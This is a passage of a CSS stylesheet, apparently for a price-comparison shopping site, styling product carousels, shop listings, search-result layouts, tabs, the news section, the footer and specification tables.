	background: url(../../images/general/new3/bg_banner_nav.png) repeat-x center;
    color: #808080;
    display: block;
    font-family: Calibri, arial, helvetica, sans-serif;
    font-size: 14px;
    text-align: center;
    text-decoration: none;
	display: block;
	margin: 0 1px;
	border: 1px solid #ffffff;
	height: 34px;
}
.popular ul li.first a {
	border-radius: 10px 0 0 10px;
}
.popular ul li.last a {
	border-radius: 0 10px 10px 0;
}
.popular .details {
	display: none;
}
.popular .details.active
{
	display: block;
    float: left;
    margin-top: 20px;
    width: 100%;
	position: relative;
	height: 160px;
	overflow: hidden;
}

.popular .details .detail
{
    /*float: left;*/
    text-align: center;
    width: 20%;
	position: absolute;
	
}
.popular .details .detail img {
	height: 73px;
}
.popular .details .detail p
{
    margin: 0 auto;
    overflow: hidden;
    padding-top: 5px;
    width: 30px;
}
.popular .details .detail a
{
    color: #208FD6;
    font-size: 12px;
    text-decoration: none;
}

.popular a.pop-l, 
.popular a.pop-r
{
    position: absolute;
    top: 1px;
    height: 100%;
    width: 50px;
	display: block;
}

.popular a.pop-l
{
    background: url("../../images/general/new3/pop_arrow_l.png") no-repeat scroll left center transparent;
    left: 1px;
}

.popular a.pop-r
{
    background: url("../../images/general/new3/pop_arrow_r.png") no-repeat scroll left center transparent;
    right: 1px;
}

.shops
{
    margin-top: 30px;
    overflow: hidden;
}

.shops span
{
    border-bottom: 1px solid #3E6B9B;
    border-top: 1px solid #3E6B9B;
    color: #09305B;
    font-family: Calibri, arial, helvetica, sans-serif;
    font-size: 16px;
    font-weight: normal;
    line-height: 24px;
    margin: 0;
	display:block;
}

.shops .shop
{
    float: left;
    margin-bottom: 30px;
    margin-top: 20px;
    width: 50%;
}
.shops .shop .shop_bg {
	background: url("../../images/general/new3/shops_list_bg.png") no-repeat;
	width: 96px;
	height: 56px;
	float: left;
	margin-right: 15px;
}
.shops .shop img {
    padding: 8px 0 0 8px;
}

.shops .shop .info
{
    margin-right: 15px;
    overflow: hidden;
}

.shops .shop .info a
{
    color: #0F009F;
    font-family: Calibri, arial, helvetica, sans-serif;
    font-size: 16px;
    line-height: 18px;
    text-decoration: none;
}

.shops .shop .info p
{
    color: #484848;
    font-family: Calibri, arial, helvetica, sans-serif;
    font-size: 14px;
    line-height: 16px;
}

/*footer*/
.wrapper .footer
{
    background: url("../../images/general/new3/bg_footer.png") repeat-x scroll center top transparent;
    height: 178px;
	margin-top: 50px;
}

.wrapper .footer .container
{
    background: url("../../images/general/new3/bg_king.png") no-repeat scroll right top transparent;
    height: 137px;
    margin-top: 3px;
    overflow: hidden;
    padding-top: 27px;
}

.wrapper .footer .blcok-footer
{
    /*background: url("../../images/general/new3/bg_footer_line.png") no-repeat scroll left 5px transparent;*/
    color: #FFFFFF;
    float: left;
    padding-left: 20px;
    width: 205px;
}

.wrapper .footer .blcok-footer:first-child
{
    background: none;
    padding-left: 10px;
}

.wrapper .footer .blcok-footer ul {
	margin-top:10px;
}

.wrapper .footer .blcok-footer i, .wrapper .footer .blcok-footer ul li a
{
    color: #ffffff;
    font-family: Calibri, arial, helvetica, sans-serif;
    font-family: 14px;
    font-style: italic;
    text-decoration: none;
    font-size: 14px;
}

.wrapper .footer .blcok-footer i
{
	font-weight:bold;
	font-style:normal;
    font-size: 16px;
    margin-top: 0;
}

.footer .rw-nw i {
	font-weight:bold;
	font-style:normal;
	margin: 0;
}

.footer .rw-nw i a {
	color: #ffffff;
    font-family: Calibri, arial, helvetica, sans-serif;
    font-style: italic;
    text-decoration: none;
    font-size: 16px;
}

.wrapper .footer .right-add
{
    float: right;
    padding-right: 30px;
}

.wrapper .footer  .add-button
{
    background: url("../../images/general/new3/bg_button_add.png") no-repeat scroll center center transparent;
    color: #000000;
    display: block;
    font-family: Calibri, arial, helvetica, sans-serif;
    font-size: 20px;
    overflow: hidden;
    padding: 18px 0;
    text-align: center;
    text-decoration: none;
    margin: 6px 0;
    width: 237px;
}

.wrapper .footer .add-button span
{
    font-size: 12px;
    display: block;
}

/*search result*/
.center .top
{
    overflow: hidden;
}

.center .top .bread {
	margin-bottom:10px;
}

.center .top .bread p, .cat_menu p
{
    font-family: MyriadPro, arial, helvetica, sans-serif;
    font-size: 12px;
    line-height: 14px;
    color: #434176;
}
.center .top .bread a, .cat_menu a {
	text-decoration: underline;
}
.center .top .bread a:hover, .cat_menu a:hover {
	text-decoration: none;
}
.center .top .bread span, .cat_menu span
{
    color: #636363;
}
.center .top .bread span i, .cat_menu span i {
	font-style: normal;
}

h1, .center .top h3
{
    font-family: MyriadPro, arial, helvetica, sans-serif;
    font-size: 18px;
    font-weight: normal;
    line-height: 18px;
	text-transform: uppercase;
	color: #000000;
	margin: 15px 0;
	display: inline;
}

.center .find, .center .sort
{
    float: left;
    width: 100%;
}
.center .sort {
	margin-top: 10px;
}
.center .find
{
    margin-top: 15px;
}
.center .sort {
	background: #eee;
	border-radius: 10px 10px 10px 10px;
	padding: 5px 0;
}

.center .sort label
{
	margin-left: 20px;
}
.center .sort ul li,
.center .sort ul {
	font-size: 0;
}
.center .sort label, .center .sort ul li a
{
    color: #000000;
    font-family: MyriadPro, arial, helvetica, sans-serif;
    font-size: 10px;
    line-height: 14px;
    margin-right: 10px;
    padding-right: 12px;
    text-decoration: none;
	text-transform: uppercase;
}

.center .sort label, .center .sort ul, .center .sort ul li
{
    float: left;
}

.center .sort ul li.active a, .center .sort ul li a:hover
{
    text-decoration: underline;
    background: url('../../images/general/new3/arrow_bottom.png') no-repeat center right;
}

.center .find .find-l
{
    background: url("../../images/general/new3/bg_find_l.png") no-repeat scroll left center transparent;
    padding-left: 5px;
    float: left;
}

.center .find .find-r
{
    background: url("../../images/general/new3/bg_find_r.png") no-repeat scroll right center transparent;
    padding-right: 5px;
}

.center .find .find-c
{
    background: url("../../images/general/new3/bg_find_c.png") repeat-x scroll center center transparent;
    padding: 0 7px;
    font-family: MyriadPro, arial, helvetica, sans-serif;
    font-size: 14px;
    line-height: 24px;
    color: #636363;
}

.center .find a
{
    background: url("../../images/general/new3/bg_arrow_fon.png") no-repeat scroll center center transparent;
    float: left;
    height: 0;
    margin-left: 5px;
    padding: 24px 0 0;
    width: 14px;
}

.center .results
{
    float: left;
    /*margin-top: 18px;*/
    width: 100%;
	text-align: center;
}

.center .results .item
{
	display: -moz-inline-stack;
	display: inline-block;
	zoom: 1;
	*display: inline;
	overflow: hidden;
    /*float: left;*/
    margin: 2px;
    /*height: 245px;*/
    width: 195px;
    padding: 8px 14px;
	border: 1px solid #d2d2d2;
	border-radius: 10px;
	vertical-align: top;
	
	font-size: 0;
}
.center .results .item .item_header {
	overflow: hidden;
	font-size: 0;
	float:left;
	width: 80px;
}
.center .results .item .item_header input {
	margin: 0;
	float: left;
	margin-right: 8px;
}
.center .results .item .item_header label{
	color: #646270;
    font-family: MyriadPro, arial, helvetica, sans-serif;
    font-size: 11px;
    line-height: 13px;
	text-decoration: underline;
	float: left;
}
.center .results .item .item_header a {
	color: #646270;
    font-family: MyriadPro, arial, helvetica, sans-serif;
    font-size: 11px;
    line-height: 13px;
	text-decoration: underline;
	float: right;
}
.center .results .item h2 {
	text-align: center;
	color: #575058;
    font-family: MyriadPro, arial, helvetica, sans-serif;
    font-size: 15px;
    line-height: 20px;
	margin: 9px 0;
}
.center .results .item .item_img {
	width: 100%;
	height: 100px;
}
.center .results .item .item_img img {
	height: 100%;
    display: block;
	margin: 0 auto;
}
.center .results .item .item_stars_prise {
	margin: 8px 0;
	overflow: hidden;
}

.center .results .item .item_stars_prise a{
	color:#FF9933;
	text-decoration:underline;
	font-size:13px;
	font-weight:bold;
	float:left;
}

.center .results .item .item_stars_prise img {
	float: left;
}
.center .results .item .item_stars_prise span {
	float: right;
	color: #ff0000;
	font-family: MyriadPro, arial, helvetica, sans-serif;
    font-size: 14px;
    line-height: 17px;
}
.center .results .item .item_top_shops {
	float: left;
	width: 100%;
}
.center .results .item .item_top_shops ul {
	float: left;
	width: 100%;
}
.center .results .item .item_top_shops ul li {
	padding: 3px 0;
	float: left;
	width: 100%;
}
.center .results .item .item_top_shops ul li a {
	float: left;
	color: #242264;
	font-family: MyriadPro, arial, helvetica, sans-serif;
    font-size: 13px;
    line-height: 14px;
	text-decoration: none;
	font-weight: bold;
}
.center .results .item .item_top_shops ul li span a{
	float: right;
	color: #ff0101;
	font-family: MyriadPro, arial, helvetica, sans-serif;
    font-size: 12px;
    line-height: 14px;
	text-decoration: none;
	font-weight: bold;
}

/* ******* TOP TABS VIEW ******** */
.tabs {
	background: url(../../images/general/new3/grey1.gif) repeat-x bottom;
	height: 26px;
	padding-left: 15px;
	margin-top: 30px;
	font-size: 0;
	overflow: hidden;
}
.tabs .compare {
	background: url("../../images/general/new3/filter_btn.png") no-repeat scroll center center transparent;
	color: #ff0000;
	display: block;
	float: left;
	font-family: MyriadPro, Arial, Helvetica, sans-serif;
	font-size: 11px;
	line-height: 25px;
	height: 25px;
	width: 166px;
	text-align: center;
	text-decoration: none;
	margin-right: 15px;
}
.compare .cmpr_btn {
	color: #0021ad;
	display: block;
	float: left;
	font-family: MyriadPro, Arial, Helvetica, sans-serif;
	font-size: 11px;
	line-height: 25px;
	height: 25px;
	width: 80px;
	text-align: center;
	text-decoration: none;
	margin-left: 3px;
	cursor: pointer;
}
.compare .cmpr_btn i {
	font-style:normal;
}

.cmpr_btn_inv {
	display: none;
}
.compare span {
	color: #9B9B9B;
}
.compare .clr_btn {
	color: #ff0000;
	display: block;
	float: left;
	font-family: MyriadPro, Arial, Helvetica, sans-serif;
	font-size: 11px;
	line-height: 25px;
	height: 25px;
	width: 80px;
	text-align: center;
	text-decoration: none;
	margin-right: 3px;
}
.tabs .tab {
	background-color: #eae8e8;
	border: 1px solid #CCCCCC;
	color: #646270;
	float: left;
	font: 12px MyriadPro, Arial, Helvetica, sans-serif;
	margin-right: -1px;
	padding: 4px 15px 4px;
}
.tabs .tab img{
	margin-bottom: -1px;
	margin-right: 5px;
}
.tabs .tab a{
	text-decoration: none;
	color: #646270;
	font: 12px MyriadPro, Arial, Helvetica, sans-serif;
}
.tabs .tab_active {
	background-color: #FFFFFF;
	border-bottom: 1px solid #FFFFFF;
}
/* ********** RESULTS IN LINE VIEW ********** */
.item_row {
	width: 100%;
}
.item_row .item_l {
	border: 1px solid #CCCCCC;
	border-radius: 10px 0 0 10px;
	margin-right: 145px;
	height: 100%;
	padding: 0;
	vertical-align: top;
}
.item_row .item_l .item_head {
	float: left;
	width: 120px;
	text-align: left;
}
.item_row .item_l .item_head input {
	margin: 10px 7px 0 10px;
	float: left;
}
.item_row .item_l .item_head label {
	font-family: MyriadPro, Arial, Helvetica, sans-serif;
    font-size: 10px;
    font-weight: normal;
	color: #636268;
	text-decoration: underline;
	cursor: pointer;
	line-height: 13px;
	display: block;
	line-height: 14px;
	float: left;
	margin-top: 10px
}
.item_row .item_l .item_head label:hover {
	text-decoration: none;
}
.item_row .item_l .item_head .item_img {
	float: left;
	width: 100%;
	text-align: center;
	padding: 10px 0;
}
.item_row .item_l .item_body {
	margin-left: 125px;
}
.item_row .item_l .item_body .itemLinkHeader {
	display: block;
	margin: 0;
	text-align: left;
	padding: 15px 0 5px 0;
	font-size: 15px;
	line-height: 20px;
}
.item_row .item_l .item_body .itemLinkHeader a {
	color: #555056;
	font-family: Calibri, Arial, Helvetica, sans-serif;
    font-size: 18px;
    font-weight: bold;
	text-decoration: underline;
	margin-right: 10px;
}
.item_row .item_l .item_body .itemLinkHeader span {
	color: #ff0000;
	font-family: MyriadPro, Arial, Helvetica, sans-serif;
    font-size: 14px;
    font-weight: normal;
	margin-left: 10px;
}
.item_row .item_l .item_body .desc {
	color: #000000;
	font-family: MyriadPro, Arial, Helvetica, sans-serif;
    font-size: 12px;
    font-weight: normal;
	text-align: left;
	margin: 0 10px 0 0;
}
.item_row .item_l .item_body .rate {
	float: left;
	font-size: 0;
	padding: 10px 0 10px 0;
	width: 100%;
}
.item_row .item_l .item_body .rate strong{
	color: #000000;
	font-family: MyriadPro, Arial, Helvetica, sans-serif;
    font-size: 11px;
	display: block;
	float: left;
	line-height: 17px;
	margin: 5px 10px 5px 0;
}
.item_row .item_l .item_body .rate img {
	float: left;
	margin: 5px 20px 5px 0;
}
.item_row .item_l .item_body .rate .more {
	color: #5E5E5E;
	font-family: MyriadPro, Arial, Helvetica, sans-serif;
    font-size: 11px;
	display: block;
	float: left;
	line-height: 26px;
	width: 98px;
	float: right;
	background: url("../../images/general/new3/more_btn.png") no-repeat scroll center center transparent;
	text-decoration: none;
	text-align: center;
	margin: 5px 10px 5px 0;
}
.item_row .item_l .item_body .rate ul {
	/*overflow: hidden;*/
	min-width: 100px;
	max-width: 220px;
	margin: 5px 10px 5px 10px;
	float: left;
}
.item_row .item_l .item_body .rate ul li{
	color: #5E5E5E;
	font-family: MyriadPro, Arial, Helvetica, sans-serif;
    font-size: 11px;
	font-weight: normal;
	float: left;
	padding: 0 2px;
}
.item_row .item_l .item_body .rate ul li span{
	color: #adadad;
}
.item_row .item_l .item_body .rate ul li a {
	text-decoration: underline;
	color: #000;
	font-size:12px;
}
.item_row .item_l .item_body .rate ul li a:hover {
	text-decoration: none;
}


.item_row .item_r {
	border: 1px solid #CCCCCC;
	border-radius: 0 10px 10px 0;
	width: 140px;
	height: 100%;
	text-align: left;
	padding: 10px 5px;
}
.item_row .item_r ul {
}
.item_row .item_r ul li {
	font-size: 0;
	margin-bottom: 5px;
}
.item_row .item_r ul li a {
	color: #252062;
	font-family: MyriadPro, Arial, Helvetica, sans-serif;
    font-size: 11px;
	font-weight: normal;
	text-decoration: underline;
}
.item_row .item_r ul li a:hover {
	text-decoration: none;
}
.item_row .item_r ul li .rub {
	color: #ff0000;
	font-family: MyriadPro, Arial, Helvetica, sans-serif;
    font-size: 11px;
	font-weight: normal;
}
.item_row .item_r ul li .usd {
	color: #62606d;
	font-family: MyriadPro, Arial, Helvetica, sans-serif;
    font-size: 11px;
	font-weight: normal;
}
.item_row .item_r a {
	color: #62606d;
	font-family: MyriadPro, Arial, Helvetica, sans-serif;
    font-size: 11px;
	font-weight: normal;
	text-decoration: underline;
}
.item_row .item_r a:hover {
	text-decoration: none;
}

/* *********** RESULTS IN SHOPS *********** */
.results_in_shops {
	float: left;
	width: 100%;
	margin-top: 0px;
}
.results_in_shops h2 {
	font-family: MyriadPro, Arial, Helvetica, sans-serif;
    font-size: 17px;
    font-weight: normal;
    line-height: 17px;
	text-transform: uppercase;
	color: #000000;
	padding: 15px 3px;
	margin: 0;
	border-bottom: 1px solid #d2d2d2;
}
.results_in_shops .item {
	float: left;
	width: 100%;
	/*height: 135px;*/
	border-bottom: 1px solid #d2d2d2;
}
.results_in_shops .item img {
	float: left;
	padding: 27px 20px 15px 20px;
}
.results_in_shops .item .info {
	float: left;
	width:25%;
	padding: 27px 20px 15px 20px;
}
.results_in_shops .item .info h3 {
	margin: 13px 0 8px 0;
}
.results_in_shops .item .info h3 a{
	font-family: MyriadPro, Arial, Helvetica, sans-serif;
    font-size: 17px;
    line-height: 17px;
	color: #242264;
	text-decoration: underline;
	font-weight: bold;
	
}
.results_in_shops .item .info h3 a:hover {
	text-decoration: none;
}
.results_in_shops .item .info p {
	font-family: MyriadPro, Arial, Helvetica, sans-serif;
    font-size: 12px;
    line-height: 14px;
	height:30px;
	overflow:hidden;
	color: #000000;
	font-weight: normal;
}
.results_in_shops .item .item_ftr {
	width:20%;
	float: left;
	padding: 27px 20px 15px 20px;
}
.results_in_shops .item  .item_ftr img{
	padding: 0;
}
.results_in_shops .item  .item_ftr a{
	font-family: MyriadPro, Arial, Helvetica, sans-serif;
    font-size: 12px;
    line-height: 20px;
	color: #0021ad;
	font-weight: normal;
	text-decoration: underline;
	display: block;
	float: left;
	margin-right: 15px;
}
.results_in_shops .item  .item_ftr a:hover {
	text-decoration: none;
}
.results_in_shops .item .price {
	float: left;
	padding: 27px 20px 15px 20px;
	width: 20%;
	text-align: center;
	font-size: 0;
}
.results_in_shops .item .price .price_1 {
	color: #ff0101;
	font-family: MyriadPro, arial, helvetica, sans-serif;
	font-size: 13px;
	line-height: 14px;
	text-decoration: none;
	font-weight: bold;
}
.results_in_shops .item .price .price_2 {
	color: #646270;
	font-family: MyriadPro, arial, helvetica, sans-serif;
	font-size: 12px;
	line-height: 20px;
	text-decoration: none;
	font-weight: bold;
	display: block;
	padding: 10px 0;
}
.results_in_shops .item .price a {
	background: #E0E0E0 url("/images/general/new3/bg_item_header_or.png") repeat-x scroll center;
	color: #575757;
	font-family: MyriadPro, arial, helvetica, sans-serif;
	font-size: 10px;
	line-height: 26px;
	width: 100px;
	margin: 0 auto; 
	text-decoration: none;
	font-weight: bold;
	display: block;
	border-radius: 6px;
	-moz-border-radius: 6px;
}
/*
.center .slider a.slider-arrow-l
{
    background: url("../../images/general/new3/arrow_slider_l.png") no-repeat scroll left center transparent;
    left: 0;
    margin-top: -35px;
    padding: 35px 14px;
    position: absolute;
    top: 50%;
}

.center .slider a.slider-arrow-r
{
    background: url("../../images/general/new3/arrow_slider_r.png") no-repeat scroll left center transparent;
    right: 0;
    margin-top: -35px;
    padding: 35px 14px;
    position: absolute;
    top: 50%;
}
*/
.center .result .page
{
    float: left;
    margin-bottom: 12px;
    margin-top: 25px;
    width: 100%;
    }
    
.center .result .page p
{
    color: #636363;
    font-family: MyriadPro, arial, helvetica, sans-serif;
    font-size: 14px;
    line-height: 16px;
    }    

.center .result .paging
{
    float: left;
    height: 22px;
    text-align: right;
    width: 100%;
    }
    
.center .result .paging a
{
    background-color: #CBCBCB;
    border-radius: 3px 3px 3px 3px;
    color: #FFFFFF;
    margin-left: 3px;
    padding: 0 5px;
    text-decoration: none;
    border: 1px solid transparent;
    }    

.center .result .paging a.active,
.center .result .paging a:hover
{
    background-color: transparent;
    border-radius: 3px 3px 3px 3px;
    color: #CBCBCB;
    margin-left: 3px;
    padding: 0 5px;
    text-decoration: none;
    border: 1px solid #CBCBCB;
    }        

.center .result .item
{
    background: url("../../images/general/new3/bg_item_l.png") no-repeat scroll left center transparent;
    float: left;
    overflow: hidden;
    margin-bottom: 12px;
    padding-left: 4px;
}

.center .result .item-r
{
    background: url("../../images/general/new3/bg_item_r.png") no-repeat scroll right center transparent;
    padding-right: 4px;
}

.center .result .item-c
{
    border-bottom: 1px solid #D2D2D2;
    border-top: 1px solid #D2D2D2;
    min-height: 147px;
    padding: 15px 5px;
}

.center .result .item:hover
{
    background: url("../../images/general/new3/bg_item_l_hover.png") no-repeat scroll left center transparent;
    float: left;
    overflow: hidden;
    padding-left: 4px;
}

.center .result .item:hover .item-r
{
    background: url("../../images/general/new3/bg_item_r_hover.png") no-repeat scroll right center transparent;
    padding-right: 4px;
}

.center .result .item:hover .item-c
{
    border-bottom: 1px solid #120d71;
    border-top: 1px solid #120d71;
    min-height: 147px;
    padding: 15px 5px;
    background-color: #f2f1ff;
}

.center .result .item img
{
    float: left;
}

.center .result .item .info
{
    overflow: hidden;
}

.center .result .item .info .price
{
    float: right;
    margin-left: 30px;
    padding-top: 30px;
}

.center .result .item .info .price a
{
    background: url("../../images/general/new3/bg_but_more.png") no-repeat scroll center center transparent;
    color: #575757;
    display: block;
    font-family: MyriadPro, arial, helvetica, sans-serif;
    font-size: 14px;
    line-height: 34px;
    min-height: 34px;
    min-width: 90px;
    text-align: center;
    text-decoration: none;
}

.center .result .item .info .price p
{
    color: #575757;
    display: block;
    font-family: MyriadPro, arial, helvetica, sans-serif;
    font-size: 14px;
    line-height: 16px;
    margin-bottom: 10px;
    text-align: center;
}

.center .result .item .info .price p:first-child
{
    color: #ff0101;
    font-size: 16px;
    line-height: 18px;
}

.center .result .item .info .cont
{
    overflow: hidden;
    padding-left: 24px;
}

.center .result .item .info .cont h2
{
    margin: 0;
    color: #242264;
    font-family: MyriadPro, arial, helvetica, sans-serif;
    font-size: 18px;
    line-height: 20px;
    margin-bottom: 16px;
}

.center .result .item .info .cont p
{
    color: #575757;
    font-family: MyriadPro, arial, helvetica, sans-serif;
    font-size: 14px;
    line-height: 16px;
    margin-bottom: 15px;
}

.center .result .item .info .cont a
{
    color: #242264;
    font-family: MyriadPro, arial, helvetica, sans-serif;
    font-size: 14px;
    line-height: 16px;
    text-decoration: none;
}

/*magazin*/

.center .top .header-h
{
    margin: 0 auto;
    text-align: center;
    width: 100%;
}

.center .top .header-h .head-l, 
.center .top .header-h .head-r
{
    display: block;
    float: left;
    height: 37px;
    line-height: 37px;
    text-decoration: none;
    color: #5e5e5e;
    font-size: 18px;
    font-family: MyriadPro, arial, helvetica, sans-serif;
	background: #E0E0E0 url("../../images/general/new3/bg_item_header.png") repeat-x scroll center;
	width: 50%;
}
.center .top .header-h .head-l.sale, 
.center .top .header-h .head-r.sale 
{
	background: #E0E0E0 url("../../images/general/new3/bg_item_header_or.png") repeat-x scroll center;
}
.center .top .header-h .head-l {
   border-radius: 8px 0 0 8px;
}
.center .top .header-h .head-r {
    border-radius: 0 8px 8px 0;
}
.center .top .header-h .head-l:hover,
.center .top .header-h .head-r:hover {
    background: #C2C2C2 url("../../images/general/new3/bg_head_midl_hover.png") repeat-x scroll center;
}
.center .top .header-h .head-l.sale:hover,
.center .top .header-h .head-r.sale:hover {
    background: #C2C2C2 url("../../images/general/new3/bg_head_midl_hover_or.png") repeat-x scroll center;
}
.center .top .header-h .head-l.active,
.center .top .header-h .head-r.active {
   background: #C2C2C2 url("../../images/general/new3/bg_head_midl_hover.png") repeat-x scroll center;
}
.center .top .header-h .head-l.sale.active,
.center .top .header-h .head-r.sale.active {
   background: #C2C2C2 url("../../images/general/new3/bg_head_midl_hover_or.png") repeat-x scroll center;
}


.center .tops-t
{
    margin-top: 20px;
}

.center .top-l
{
    background: url("../../images/general/new3/bg_item_top.png") no-repeat scroll center top transparent;
    float: left;
    margin-bottom: 12px;
    margin-left: 10px;
    width: 225px;
    overflow: hidden;
    padding-top: 6px;
}

.center .top-l:first-child
{
    margin-left: 0;
}

.center .top-r
{
    background: url("../../images/general/new3/bg_item_bottom.png") no-repeat scroll bottom center transparent;
    padding-bottom: 7px;
}

.center .top-l.claer .top-r
{
    background: url("../../images/general/new3/bg_item_bottom2.png") no-repeat scroll bottom center transparent;
    padding-bottom: 6px;
}

.center .top-c
{
    border-left: 1px solid #D2D2D2;
    border-right: 1px solid #D2D2D2;
    padding-top: 6px;
    text-align: center;
}

.center .top-l:hover
{
    background: url("../../images/general/new3/bg_item_top_hover.png") no-repeat scroll center top transparent;
}

.center .top-l:hover .top-r
{
    background: url("../../images/general/new3/bg_item_bottom_hover.png") no-repeat scroll bottom center transparent;
}

.center .top-l.claer:hover .top-r
{
    background: url("../../images/general/new3/bg_item_bottom2_hover.png") no-repeat scroll bottom center transparent;
    padding-bottom: 6px;
}

.center .top-l:hover .top-c
{
    border-left: 1px solid #6466b2;
    border-right: 1px solid #6466b2;
}

.center .top-c h2
{
    color: #4F4F4F;
    font-family: MyriadPro, arial, helvetica, sans-serif;
    font-size: 18px;
    font-weight: normal;
    line-height: 20px;
    margin: 0 0 12px;
    text-align: center;
}

.center .top-c .bay
{
    overflow: hidden;
}

.center .top-c .bay p
{
    color: #575757;
    font-family: MyriadPro, arial, helvetica, sans-serif;
    font-size: 12px;
    line-height: 14px;
    float: left;
}

.center .top-c .bay div
{
    float: left;
    margin-left: 28px;
    width: 60px;
}

.center .top-c .bay p:first-child
{
    color: #FF0101;
    font-size: 16px;
    line-height: 18px;
}

.center .top-c .bay a
{
    background: url("../../images/general/new3/bg_but_more.png") no-repeat scroll center center transparent;
    color: #575757;
    display: block;
    float: right;
    font-family: MyriadPro, arial, helvetica, sans-serif;
    font-size: 14px;
    line-height: 34px;
    margin-right: 25px;
    min-height: 34px;
    min-width: 90px;
    text-align: center;
    text-decoration: none;
}

.center .top-c .marcet
{
    background: none repeat scroll 0 0 #EEEEEE;
    margin-top: 15px;
    overflow: hidden;
    padding-top: 12px;
}

.center .top-c .marcet a
{
    background: url("../../images/general/new3/bg_arrow_r.png") no-repeat scroll right center transparent;
    color: #242264;
    float: left;
    font-family: MyriadPro, arial, helvetica, sans-serif;
    font-size: 14px;
    line-height: 16px;
    margin-left: 10px;
    padding-right: 20px;
    text-decoration: none;
}

.center .top-c .marcet p
{
    clear: both;
    margin-top: 5px;
    overflow: hidden;
}

.center .top-c .marcet p span:first-child
{
    margin-left: 10px;
}

.spay-b
{
    background: url("../../images/general/new3/star_b.png") no-repeat scroll center center transparent;
}

.spay-emp-b
{
    background: url("../../images/general/new3/star_b_empty.png") no-repeat scroll center center transparent;
}

.spay-b, .spay-emp-b
{
    float: left;
    padding-top: 27px;
    width: 15px;
}

.spay-g
{
    background: url("../../images/general/new3/star_gold.png") no-repeat scroll center center transparent;
    float: left;
    padding-top: 27px;
    width: 27px;
}

.center .top .header-h .head-midl-l
{
    background: url("../../images/general/new3/bg_head_midl_l.png") no-repeat scroll right center transparent;
    width: 206px;
}

.center .top .header-h .head-midl-c
{
    background: url("../../images/general/new3/bg_head_midl_c.png") no-repeat scroll right center transparent;
    width: 233px;
}

.center .top .header-h .head-midl-r
{
    background: url("../../images/general/new3/bg_head_midl_r.png") no-repeat scroll right center transparent;
    width: 206px;
}

.center .top .header-h .head-midl-l, .center .top .header-h .head-midl-c, .center .top .header-h .head-midl-r
{
    color: #5E5E5E;
    display: block;
    float: left;
    font-family: MyriadPro, arial, helvetica, sans-serif;
    font-size: 18px;
    height: 37px;
    line-height: 37px;
    text-decoration: none;
}

.mart-top
{
    margin-top: 10px;
}

.center .top-c .ditails
{
    margin: 0 5px 0 12px;
    overflow: hidden;
    padding-bottom: 5px;
}

.center .top-c .ditails .price > a
{
    background: url("../../images/general/new3/bg_but_more_long.png") no-repeat scroll center center transparent;
    color: #575757;
    display: block;
    float: right;
    font-family: MyriadPro, arial, helvetica, sans-serif;
    font-size: 12px;
    line-height: 29px;
    min-height: 29px;
    min-width: 112px;
    text-align: center;
    text-decoration: none;
}

.center .top-c .ditails .price p
{
    float: left;
    font-family: MyriadPro, arial, helvetica, sans-serif;
    font-size: 14px;
    line-height: 16px;
    color: #ff0101;
}

.center .top-c .ditails .price p:first-child
{
    font-weight: bold;
    line-height: 29px;
}

.center .top-c .ditails .price a + p
{
    color: #7C7C7C;
    margin-top: 5px;
    text-align: left;
    width: 100%;
}

.center .top-c .ditails .price
{
    float: left;
    width: 206px;
}

.center .top-c .ditails .price .marcets label
{
    color: #7C7C7C;
    float: left;
    font-family: MyriadPro, arial, helvetica, sans-serif;
    font-size: 14px;
    line-height: 16px;
    margin-bottom: 5px;
    margin-top: 5px;
    text-align: left;
    width: 100%;
}

.center .top-c .ditails .price .marcets p
{
    width: 100%;
}

.center .top-c .ditails .price .marcets p a
{
    float: left;
    color: #333460;
    text-decoration: none;
}

.center .top-c .ditails .price .marcets p span
{
    float: right;
}

/*news*/
.center .newsHead {
	width:100%;
	margin: 12px 0;
	text-align:center;
}

.center .newsHead  h1, .mag-cart  h1{
	font-size: 22px;
}

.center .news
{
}

.center .news .new
{
    border-bottom: 1px solid #B3B3B3;
    margin-bottom: 20px;
    overflow: hidden;
    padding-bottom: 20px;
}

.center .news .new img
{
    float: left;
	width: 200px;
}

.center .news .new div
{
    overflow: hidden;
    padding-left: 10px;
}

.center .news .new div span.article_title
{
    color: #301D5B;
    font-family: MyriadPro, arial, helvetica, sans-serif;
    font-size: 14px;
    font-weight: bold;
    line-height: 16px;
    margin: 0 0 18px 0;
}

.center .news .new div span.article_title a {
	color: #434176;
	font-family: MyriadPro;
	font-size: 18px;
	font-weight: bold;
	line-height: 18px;
	text-decoration: none;
}

.center .news .new div span.article_title a:hover {
	text-decoration: underline;
}

.center .news .new div a {
	text-decoration: none;
}

.center .news .new div p
{
    margin: 0;
    color: #3e3e3e;
    font-family: MyriadPro, arial, helvetica, sans-serif;
    font-size: 16px;
    line-height: 22px;
	padding-right:130px;
}

.center .news .new div span.added
{
    display: block;
    font-style: italic;
	margin: 5px;
	color: #797979;
	font-size: 12px;
	float: right;
}

.center .news-details
{
    text-align: center;
	margin: 0 10px;
}

.center .news-details div div{
	margin-bottom:10px;
}

.center .news-details a{
	color: #FF9933;
}

.center .news-details p
{
    color: #000000;
    font-family: MyriadPro, arial, helvetica, sans-serif;
    font-size: 14px;
    line-height: 16px;
    margin-top: 10px;
    text-align: left;
    overflow: hidden;
}

.center .news-details p:first-child
{
    margin-top: 40px;
}

.center .news-details p.dopinfo {
	font-style: italic;
}

.center .news-details p.dopinfo span
{
    float: right;
}

/*table*/
.top .desc-text
{
    color: #332f69;
    font-family: MyriadPro, arial, helvetica, sans-serif;
    font-size: 14px;
    line-height: 14px;
	margin-bottom: 20px;
	text-align: justify;
}

span.hsp {
	font-size:13px;
	color:#000;
	display:block;
	font-weight:bold;
	margin-bottom:5px;
}

.detail-table {
	margin-top: 20px;
}
.detail-table div {
	color: #333333;
	font-family: MyriadPro, arial, helvetica, sans-serif;
	font-size: 14px;
	font-weight: bold;
	line-height: 18px;
	margin: 10px 5px;
	padding-left: 15px;
	cursor:pointer;
	background-image: url('/images/general/minus.gif');
	background-position: 1px 5px;
	background-repeat:no-repeat;
}
.detail-table table
{
	width: 100%;
}
/* �������� ������ ������� */
.detail-table table tr:nth-child(2n+1)
{
	background: #f5f5f5;
}

.detail-table table tr td.c_title
{
    /*border-bottom: 1px solid #cacaca;*/
    color: #868686;
    font-family: MyriadPro, arial, helvetica, sans-serif;
    font-size: 12px;
    line-height: 24px;
    padding: 0 0 0 15px;
    width: 30%;
}

.detail-table table tr td.c_title span.tips{
	background: url('/images/general/questionMark.gif') no-repeat 0 5px;
	height:22px;
	display:block;
	float:left;
	padding-left: 17px;
	cursor:pointer;
}

.detail-table table tr td.c_title span.notips{
	display:block;
